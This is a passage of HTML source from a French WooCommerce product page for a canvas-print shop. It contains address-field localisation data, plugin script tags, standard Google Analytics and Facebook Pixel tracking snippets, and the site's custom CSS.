Postal\"},\"state\":{\"label\":\"\\u00c9tat\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Domaine\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"District\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Code postal\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"R\\u00e9gion\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Domaine\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Commune\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"R\\u00e9gion\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Domaine\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Ville / Quartier\"},\"state\":{\"label\":\"R\\u00e9gion\"}},\"HN\":{\"state\":{\"label\":\"Domaine\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"D\\u00e9partement\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"D\\u00e9partement\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"Code PIN\"},\"state\":{\"label\":\"\\u00c9tat\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Ville / Bureau de poste\"},\"postcode\":{\"required\":false,\"label\":\"Code postal\"},\"state\":{\"required\":true,\"label\":\"Commune\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Pr\\u00e9fecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Code postal\"},\"state\":{\"required\":true,\"label\":\"Commune\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipalit\\u00e9\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Domaine\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Code Postal\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"\\u00c9tat\"}},\"NZ\":{\"postcode\":{\"label\":\"Code Postal\"},\"state\":{\"required\":false,\"label\":\"R\\u00e9gion\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"\\u00c9tat\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipalit\\u00e9\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Domaine\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"D\\u00e9partement\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Domaine\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Municipalit\\u00e9/district\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Ville\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"Code postal\"},\"state\":{\"label\":\"\\u00c9tat\"}},\"UY\":{\"state\":{\"label\":\"Domaine\"}},\"GB\":{\"postcode\":{\"label\":\"Code Postal\"},\"state\":{\"label\":\"D\\u00e9partement\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"Pr\\u00e9nom\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Nom\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Nom de l\\u2019entreprise\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Pays/r\\u00e9gion\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Num\\u00e9ro et nom de rue\",\"placeholder\":\"Num\\u00e9ro de voie et nom de la rue\",\"required\":true,\"class\":[\"address-field\",\"form-row-first\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Appartement, suite, unit\\u00e9, etc.\",\"label_class\":[],\"placeholder\":\"B\\u00e2timent, appartement, lot, etc. (facultatif)\",\"class\":[\"address-field\",\"form-row-last\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Ville\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"R\\u00e9gion\\u00a0/\\u00a0D\\u00e9partement\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Code postal\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"obligatoire","i18n_optional_text":"facultatif"};
//# sourceURL=wc-address-i18n-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toileschics.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://toileschics.com/wp-content/plugins/wpi-slider/assets/js/owl.carousel.min.js?ver=1.0.4" id="owl-carousel-js"></script>
<script type="text/javascript" id="wpi-slider-method-js-extra">
/* <![CDATA[ */
var wpi_data = {"popup_gallery":"no","autoplay":"","autoplay_timeout":"5000","navigation":"1","dots":"","animation_in":"fadeIn","animation_out":"fadeOut","lazyload":"no"};
//# sourceURL=wpi-slider-method-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toileschics.com/wp-content/plugins/wpi-slider/assets/js/apps.js?ver=1.0.4" id="wpi-slider-method-js"></script>
<link rel="https://api.w.org/" href="https://toileschics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://toileschics.com/wp-json/wp/v2/product/7020" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://toileschics.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://toileschics.com/?p=7020' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119918409-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-119918409-1');
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2022/02/14132923/cropped-TOILES-CHICS-8-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2022/02/14132923/cropped-TOILES-CHICS-8-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2022/02/14132923/cropped-TOILES-CHICS-8-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2022/02/14132923/cropped-TOILES-CHICS-8-1-270x270.png" />
		<!-- Facebook Pixel Code -->
		<script>
			var aepc_pixel = {"pixel_id":"2117348645041554","user":{},"enable_advanced_events":"yes","fire_delay":"0","can_use_sku":"yes","enable_viewcontent":"no","enable_addtocart":"no","enable_addtowishlist":"no","enable_initiatecheckout":"no","enable_addpaymentinfo":"no","enable_purchase":"no","allowed_params":{"AddToCart":["value","currency","content_category","content_name","content_type","content_ids"],"AddToWishlist":["value","currency","content_category","content_name","content_type","content_ids"]}},
				aepc_pixel_args = [],
				aepc_extend_args = function( args ) {
					if ( typeof args === 'undefined' ) {
						args = {};
					}

					for(var key in aepc_pixel_args)
						args[key] = aepc_pixel_args[key];

					return args;
				};

			// Extend args
			if ( 'yes' === aepc_pixel.enable_advanced_events ) {
				aepc_pixel_args.userAgent = navigator.userAgent;
				aepc_pixel_args.language = navigator.language;

				if ( document.referrer.indexOf( document.domain ) < 0 ) {
					aepc_pixel_args.referrer = document.referrer;
				}
			}

						!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
				n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
				n.push=n;n.loaded=!0;n.version='2.0';n.agent='dvpixelcaffeinewordpress';n.queue=[];t=b.createElement(e);t.async=!0;
				t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
				document,'script','https://connect.facebook.net/en_US/fbevents.js');
			
						fbq('init', aepc_pixel.pixel_id, aepc_pixel.user);

							setTimeout( function() {
				fbq('track', "PageView", aepc_pixel_args);
			}, aepc_pixel.fire_delay * 1000 );
					</script>
		<!-- End Facebook Pixel Code -->
		<style id="custom-css" type="text/css">:root {--primary-color: #2e4d81;--fs-color-primary: #2e4d81;--fs-color-secondary: #2e4d81;--fs-color-success: #b6b6b6;--fs-color-alert: #2e4d81;--fs-color-base: #2e4d81;--fs-experimental-link-color: #2e4d81;--fs-experimental-link-color-hover: #2e4d81;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: rgba(216,214,226,0)}.header-main{height: 122px}#logo img{max-height: 122px}#logo{width:250px;}.stuck #logo img{padding:5px 0;}.header-bottom{min-height: 53px}.header-top{min-height: 34px}.transparent .header-main{height: 203px}.transparent #logo img{max-height: 203px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 283px;}.transparent .header-wrapper{background-color: #ffffff!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 43%;}.header-bg-color {background-color: #ffffff}.header-bg-image {background-image: url('https://toileschics.com/wp-content/uploads/2022/02/TOILES-CHICS-6.png');}.header-bg-image {background-repeat: no-repeat;}.header-bottom {background-color: #dd3333}.header-main .nav > li > a{line-height: 10px }.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: 50px }.stuck .header-main .nav > li > a{line-height: 56px }.header-bottom-nav > li > a{line-height: 46px }@media (max-width: 549px) {.header-main{height: 151px}#logo img{max-height: 151px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: rgba(255,255,255,0);}.nav .nav-dropdown{border-color: rgba(255,255,255,0) }.nav-dropdown{font-size:100%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}.header-top{background-color:#ffffff!important;}h1,h2,h3,h4,h5,h6,.heading-font{color: #2e4d81;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Montserrat, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Montserrat, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Montserrat, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 400;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Montserrat, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 200;font-style: normal;}.alt-font{font-family: "Montserrat Alternates", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.nav > li > a, .links > li > a{text-transform: none;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #dd3333;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #51dc32;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #51dc32;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #000000;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}.widget:where(:not(.widget_shopping_cart)) a{color: #2e4d81;}.widget:where(:not(.widget_shopping_cart)) a:hover{color: #2e4d81;}.widget .tagcloud a:hover{border-color: #2e4d81; background-color: #2e4d81;}.is-divider{background-color: #000000;}.shop-page-title.featured-title .title-overlay{background-color: #FFFFFF;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #2e4d81!important }.shop-page-title.featured-title .title-bg{ background-image: url(https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/11/14134422/PFM0_STTU755_C001-scaled.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #dd3333!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #dd3333!important;}.header-main .header-button > .button:not(.is-outline){background-color: #dd3333!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #dd3333!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #dd3333!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #dd3333!important;}.footer-2{background-color: #ffffff}.absolute-footer, html{background-color: rgba(247,132,121,0.17)}.page-title-small + main .product-container > .row{padding-top:0;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS Mobile */@media (max-width: 549px){.logo-center .logo {}}.label-new.menu-item > a:after{content:"Nouveau";}.label-hot.menu-item > a:after{content:"Populaire";}.label-sale.menu-item > a:after{content:"En action";}.label-popular.menu-item > a:after{content:"Populaire";}</style>		<style type="text/css" id="wp-custom-css">
			html {
background-color: rgba(255, 255, 255, 0.17)!important;
}

body {		
	overflow: visible;
}

a {				
}

/*
Vous pouvez ajouter du CSS personnalisé ici.

Cliquez sur l’icône d’aide ci-dessus pour en savoir plus.
*/

.bg.bg-loaded
{
 -khtml-opacity:1;
  zoom: 1;
  filter: alpha(opacity=100);
  opacity:1;
 -webkit-opacity: 1;
}

.widget_price_filter .price_slider_amount .button
{
font-family: montserrat-regular;
color: #2e4d81;
text-transform: uppercase;
font-weight: normal;
border-radius: 0px;
/*border-width:4px; 
border-style: double; 
border-color: black;*/
background-color:transparent;
}

.widget_price_filter .price_slider_amount .button:hover
{
font-family: montserrat-regular;
color: #fff;
text-transform: uppercase;
font-weight: normal;
border-radius: 0px;
/*border-width:4px; 
border-style: double; 
border-color: blac;*/
background-color: black;
}


.button.primary.is-outline
{
font-family: montserrat-regular;
color: #000;
text-transform: uppercase;
font-weight: normal;
border-radius: 0px;
border-width:4px; 
border-style: double; 
border-color: black;
background-color: transparent;
}

.button.primary.is-outline:hover
{
font-family: montserrat-regular;
color: #fff;
text-transform: uppercase;
font-weight: normal;
border-radius: 0px;
border-width:4px; 
border-style: double; 
border-color: black;
background-color: black;
}

.header-nav.header-nav-main.nav.nav-right.nav-uppercase
{
font-family: Montserrat-Medium,  sans-serif;
font-size: 15px;
}

.header-account-title
{
font-family: Montserrat-Medium,  sans-serif;
font-size: 0px;
}


.nav-dark .nav>li>a, .nav-dark .nav>li>button 
{
text-transform: uppercase;
color: rgba(0,0,0,0.8);
font-weight: bold;
}

.nav-dark .nav>li>a:hover
{
color: rgba(0, 0, 0, 0.6);
}

.menu-title.uppercase.hide-for-small
{
margin-top:4px;
font-family: Montserrat-Medium,  sans-serif;
font-size: 14px;
font-weight:normal;
text-transform: uppercase;
}

.is-divider.divider.clearfix
{
max-width: 180px;
border-top-width:4px; 
border-top-style: double; 
border-color: black;
background-color:none;
}



.links.footer-nav.uppercase
{
text-transform: initial;
font-family: Montserrat-Regular,  sans-serif;
color: #000000; 
font-size: 11px;
}


.nav-sidebar.nav-vertical>li.menu-item
{
text-transform: none !important;
justify-content: center;
font-family: Montserrat Alternates-Medium, sans-serif !important;
font-size: 22px;
}




.page-title-inner.flex-row.medium-flex-wrap container
{
width: 100%;
}

.filter-button.uppercase.plain 
{
float:right;
width:390px;
margin-top:-25px;
text-transform:none;
font-family: Montserrat-Medium, sans-serif;
color: #000000;
font-size: 12px;
text-shadow: none;
}

.icon-menu
{
position: absolute;
top: 2px;
font-size: 15px;
}

.nav>li>a>i.icon-menu 
{
font-size: 1.5em;
}


.nav > li > a, .links > li > a 
{
    text-transform: none;
}

.woocommerce-breadcrumb.breadcrumbs
{
 text-transform: none;
 text-align:left;
 margin-top:25px;
 margin-right:0px;
 margin-bottom:5px;
 margin-left:0;
font-family: Montserrat-Medium,  sans-serif;
color: #000000; 
font-size: 12px;  
font-weight:normal;
}

.dark .breadcrumbs a 
{
color: rgba(0, 0, 0, 0.6);
}

.breadcrumbs a 
{
color: rgba(102,102,102,0.7);
font-weight: normal;
}

.full-width .ubermenu-nav, .container, .row 
{
max-width: 1200px;
}

.dark.form-flat.select 
{
background-image: none;
}

.featured-title 
{
text-shadow: none;
}

.woocommerce-result-count.hide-for-medium
{
 text-transform: none;
 text-align:left;
 margin-top:0px;
 margin-right:0px;
 margin-bottom:5px;
 margin-left:0;
font-family: Montserrat-Regular,  sans-serif;
color: #000000; 
font-size: 12px;  
}

.woocommerce-ordering
{
position: relative;
top: 15px;
text-transform: none;
font-family: Montserrat-Medium,  sans-serif;
color: #000000; 
font-size: 13px;  
-webkit-appearance: menulist-button;
-moz-appearance:    menulist-button;
appearance:         menulist-button;
}


.product-title.entry-title
{
text-transform: none;
font: italic;
color: #000000; 
font-size: 42px;  
}

.price.product-page-price 
{
font-family: montserrat-bold ,  sans-serif, ;
color: #000000; 
font-size: 40px;  
}

.product-section-title.container.product-section-title-related.pt-half.pb-half.uppercase
{
text-transform: none;
color: #000000; 
font-size: 47px;   
}

.page-title-bg.fill
{
height:Opx;
}

.woocommerce-result-count.hide-for-medium
{
font-size: 0px;  
}
.woocommerce-breadcrumb.breadcrumbs
{
font-weight:normal;
}

.page-id-118 .header-block.block-html-after-header.z-1
{ 
display:none; 
}

.page-id-403 .header-block.block-html-after-header.z-1
{ 
display:none; 
}

.my-account-header.page-title.normal-title
{ 
display:none; 
}

.header.transparent .header-wrapper, .header.transparent .header-bg-image, .header.transparent .header-bg-color, .header.transparent .header-bottom 
{
box-shadow: none;
background-color: transparent; 
background-image: none !important;
}

.box-text
{ 
 
}

.box-text 
{
font-family: montserrat-italic ;
color: #000000; 
font-size: 18px;  

}
.price 
{
font-family: montserrat-bold ;
color: #000000; 
font-size: 16px;
}

.off-canvas .sidebar-inner 
{
text-transform: uppercase;
font-family: montserrat-medium ;
color: #000000; 
font-size: 14px;  
}

.single_add_to_cart_button.button 
{
font-family: montserrat-medium ;
font-size: 16px; 
border:1px ;
outline-color:#000000;  
border-style:solid;
}

.is-form, button.is-form, input[type='submit'].is-form, input[type='reset'].is-form, input[type='button'].is-form 
{
overflow: hidden;
position: relative;
background-color: #000000;
text-shadow: 0px 0px 0px #000000;
border: 0px solid #ddd;
text-transform: none;
font-weight: normal;
}

.product-short-description
{
font-family: montserrat-regular ;
font-size: 15px; 
}

.nav-vertical>li>ul>li a, .nav-vertical>li>a
{
text-transform: normal;
font-family: montserrat-medium ;
color: #000; 
font-size: 14px; 
font-weight:normal; 
}

.user-name.inline-block
{
font-family: pacifico-regular ;
font-size: 20px; 
}

.woocommerce-MyAccount-content
{
font-family: montserrat-italic ;
font-size: 15px; 
}

.nav-line-bottom>li:hover>a:before, .nav-line-grow>li:hover>a:before, .nav-line-bottom>li.active>a:before, .nav-line-grow>li.active>a:before, .nav-line>li.active>a:before, .nav-line>li:hover>a:before 
{
height: 4px;
background-color: #B7D6DA; 
}

.product_meta>span 
{
border-top: 1px solid #ECECEC;
}

.product-footer .woocommerce-tabs 
{
border-top: 1px solid #ECECEC;
}
.page-id-38 .header-block.block-html-after-header.z-1
{
display:none; 
}
.product-template-default.single.single-product .header-block.block-html-after-header.z-1
{
display:none; 
}
.page-id-105 .header-block.block-html-after-header.z-1
{
display:none; 
}
.page-id-106 .header-block.block-html-after-header.z-1
{
display:none; 
}

.dashboard-links a 
{
font-family: montserrat-regular;
color: #000000;
font-size: 14px;
font-weight: normal;
text-transform: uppercase;
display: block;
border-radius: 0px;
border-width:4px; 
border-style: double; 
border-color: black;
background-color:none;
}

.social-icons i 
{
 color: #000;
}
.icon-facebook:hover
{
color: rgba(0,0,0,0.6);
}
.icon-instagram:hover
{
color: rgba(0,0,0,0.6);
}


.woocommerce-MyAccount-content 
{
    font-family: montserrat;
    font-size: 15px;
}

.button, input[type='submit'], input[type='submit'].button, input[type='reset'].button, input[type='button'].button 
{
font-family: montserrat-regular;
color: #2e4d81;
text-transform: uppercase;
font-weight: normal;
border-radius: 0px; 
border-style: solid; 
border-color: #2e4d81;
background-color:#fff;
}

.button:hover, input[type='submit']:hover, input[type='reset']:hover, input[type='button']:hover 
{
font-family: montserrat-regular;
color: #fff;
text-transform: uppercase;
box-shadow: inset 0 0 0 100px rgba(0,0,0,1);
}

.page-id-106.button, input[type='submit'], input[type='submit'].button, input[type='reset'].button, input[type='button'].button 
{
    font-family: montserrat-regular;
    color: #2e4d81;
    font-weight: normal;
    text-transform: uppercase;
    border-radius: 0px;
    border-width: 1px;
    border-style: solid;
    border-color: black;
    background-color: transparent;
}

.page-id-106.button, input[type='submit'], input[type='submit'].button, input[type='reset'].button, input[type='button'].button:hover
{
    font-family: montserrat-regular;
    color: #2e4d81;
    font-weight: normal;
    text-transform: uppercase;
    border-radius: 0px;
    border-width: 1px;
    border-style: solid;
    border-color: #2e4d81;
    background-color: transparent!important;
}

.edit
{
padding: 4px 4px 4px 4px ;
font-family: montserrat-medium;
color: #000;
font-size: 14px;
font-weight: normal;
text-transform: uppercase;
text-align: center;
display: block;
border-radius: 0px;
border-width:4px; 
border-style: double; 
border-color: black;
background-color:#fff;
}
.edit:hover
{
font-family: montserrat-medium;
color: #fff;
box-shadow: inset 0 0 0 100px rgba(0,0,0,1);
}

.u-columns.woocommerce-Addresses.col2-set.addresses
{
font-family: montserrat-regular;
font-style: normal;
font-size: 15px; 
}

.u-column1.col-1.woocommerce-Address
{
font-family: montserrat-regular;
font-style: normal;
font-size: 15px; 
}

